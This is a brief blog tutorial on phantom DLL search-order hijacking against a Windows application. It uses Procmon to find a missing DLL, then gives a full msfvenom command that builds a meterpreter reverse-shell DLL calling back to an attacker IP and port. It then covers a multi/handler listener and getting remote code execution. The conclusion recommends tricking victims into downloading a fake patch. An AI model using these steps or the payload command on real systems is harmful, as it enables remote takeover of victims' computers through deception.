Understanding DLL Hijacking
DLL Hijacking is a method where we can inject a malicious script(DLL files) into a application. There are few method to do DLL Hijacking there are DLL Search Order and Side Loading. Today I’ll explain about DLL Search Order Hijacking.
DLL Search Order Hijacking
DLL Search Order Hijacking is a method hijacking by exploiting search order application to load some DLL Files. There’re few types DLL Search Order Hijacking for example:
- DLL Replacement
- Missing / Phantom DLL Hijacking
- DLL Redirection
Today I’ll reproduce DLL Search Order Hijacking with Missing / Phantom DLL Hijacking. Phantom DLL Hijacking is we put a crafted malicious DLL file into path that needed by application but DLL files isn’t found.
First we try to figure out what is name for DLL files that needed by application using Procmon from SysInternalSuite.

Figuring out dll extension that application needed
This time i’ll use DWrite.dll, so i made a reverse shell using msfvenom. The payload -a for architecture and -f for format.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.147.128 LPORT=7778 -a x86 -f dll > DWrite.dll

Make reverse shell
After we made a DLL, so the next step is put the malicious DLL to path that needed by application on victim.

Put DWrite.dll on the path
Now we set our linux for listening using msfconsole multi handler, we set payload for windows/meterpreter/reverse_tcp.

Listening
After we set listening on our linux, then we need to start the application.exe on victim. after we start the application, we should have success exploit it

So we already exploited DLL Hijacking to get RCE on client, DLL Hijacking not only for getting access to victim’s computer but we also can to do Privilege Escalation to higher user.
Conclusion
So this is fusion between vulnerable on application and also social engineering that we must make sure that victim open the application that we have already put a malicious DLL. We can say there’s a minor / major patch for application so they need to download it again from us.
So that’s it how to DLL Hijacking lead to RCE, Thanks for reading.

